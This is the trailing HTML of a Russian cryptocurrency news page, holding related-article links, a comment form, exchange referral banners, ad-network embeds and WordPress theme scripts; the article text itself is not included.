            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://bitcois.be/news/leo-melamed-my-prirychim-bitkoin.html">Лео Меламед: «Мы «приручим» Биткоин»</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://bitcois.be/news/vice-predsedatel-nasdaq-rynok-ico-eshe-ne-sozrel.html">Вице-председатель Nasdaq: рынок ICO еще «не созрел»</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://bitcois.be/author/bitcois">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-11-09T12:25:01+00:00"><meta itemprop="dateModified" content="2017-11-09T12:25:46+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bitcois.be/news/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/logo-btc.png"></span><meta itemprop="name" content="Биткоис"></span><meta itemprop="headline " content="Центробанк Китая создает собственную цифровую валюту"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bitcois.be/wp-content/uploads/2017/11/bba0e7485ad9d4b6e61a3eb0def44772.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_6976608166942 = new tdBlock();
block_td_uid_5_6976608166942.id = "td_uid_5_6976608166942";
block_td_uid_5_6976608166942.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_5_6976608166942_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6976608166942_rand","tdc_css_class_style":"td_uid_5_6976608166942_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1761,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_6976608166942.td_column_number = "3";
block_td_uid_5_6976608166942.block_type = "td_block_related_posts";
block_td_uid_5_6976608166942.post_count = "3";
block_td_uid_5_6976608166942.found_posts = "1568";
block_td_uid_5_6976608166942.header_color = "";
block_td_uid_5_6976608166942.ajax_pagination_infinite_stop = "";
block_td_uid_5_6976608166942.max_num_pages = "523";
tdBlocksArray.push(block_td_uid_5_6976608166942);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_6976608166942_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6976608166942" ><h4 class="td-related-title"><a id="td_uid_6_697660817a550" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6976608166942" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_7_697660817a55a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6976608166942" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_5_6976608166942 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6976608166942" data-td_block_id="td_uid_5_6976608166942"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6976608166942" data-td_block_id="td_uid_5_6976608166942"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://bitcois.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1761' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_697660817e80f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697660817e80f" ><script>var block_td_uid_8_697660817e80f = new tdBlock();
block_td_uid_8_697660817e80f.id = "td_uid_8_697660817e80f";
block_td_uid_8_697660817e80f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_697660817e80f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697660817e80f_rand","tdc_css_class_style":"td_uid_8_697660817e80f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697660817e80f.td_column_number = "1";
block_td_uid_8_697660817e80f.block_type = "td_block_8";
block_td_uid_8_697660817e80f.post_count = "5";
block_td_uid_8_697660817e80f.found_posts = "2339";
block_td_uid_8_697660817e80f.header_color = "#";
block_td_uid_8_697660817e80f.ajax_pagination_infinite_stop = "";
block_td_uid_8_697660817e80f.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_8_697660817e80f);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_8_697660817e80f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_69766081969a2_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_10_6976608196c00_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6976608196c00" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69766081ad199
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

